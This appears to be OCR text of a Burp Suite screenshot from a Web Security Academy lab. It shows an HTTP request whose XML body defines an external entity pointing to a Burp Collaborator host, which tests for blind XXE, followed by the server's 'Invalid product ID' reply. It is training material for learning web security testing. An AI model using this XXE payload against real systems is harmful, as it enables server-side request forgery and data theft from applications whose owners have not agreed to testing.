 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host:
acd01f3f1e84f65480bf19f40076008e.web-security-acade
my.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 219
Connection: close
Referer:
https://acd01f3f1e84f65480bf19f40076008e.web-securi
ty-academy.net/product?productId=1
Cookie: session=ZRBcCrC0Z92EqQly0dnSYTwvbin6mGP5
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://y21a6wjmmn7b2gs9bie56j1y4pafy4.burpcollabor
ator.net">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>3</storeId>
</stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Security-Policy: default-src 'self'; script-src
'self'; img-src 'self'; style-src 'self'; frame-src
'self'; connect-src 'self' ws://localhost:3333;
font-src 'self'; media-src 'self'; object-src 'none';
child-src 'self' blob:
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Connection: close
Content-Length: 20
"Invalid product ID"